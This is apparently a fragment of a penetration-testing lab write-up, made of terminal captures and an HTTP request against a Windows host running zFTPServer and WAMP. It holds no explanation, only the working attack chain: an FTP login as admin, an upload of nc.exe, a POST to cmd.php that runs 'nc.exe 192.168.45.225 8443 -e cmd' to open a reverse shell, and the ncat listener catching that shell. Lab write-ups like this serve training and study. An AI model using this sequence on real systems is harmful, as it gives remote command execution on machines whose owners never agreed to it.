 └─$ rlwrap ncat -lvnp 8443
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 192.168.224.46:49157.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.

C:\wamp\www>

┌──(kali㉿kali)-[~/AuthBy-Data]
└─$ ftp 192.168.224.46
Connected to 192.168.224.46.
220 zFTPServer v6.0, build 2011-10-17 15:25 ready.
Name (192.168.224.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> binary
200 Type set to I.
ftp> put nc.exe
local: nc.exe remote: nc.exe
229 Entering Extended Passive Mode (|||2049|)
150 File status okay; about to open data connection.
100% |***************************************************
226 Closing data connection.
59392 bytes sent in 00:00 (110.15 KiB/s)
ftp> exit
221 Goodbye.

1 POST /cmd.php?systemRequest=.\nc.exe+192.168.45.225+8443+-e+cmd&
cmd=whoami HTTP/1.1
2 Host: 192.168.224.46:242
3 Cache-Control: max-age=0
4 Authorization: Basic b2Zmc2VjOmVsaXRl
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Connection: close
11 Content-Length: 0
12
13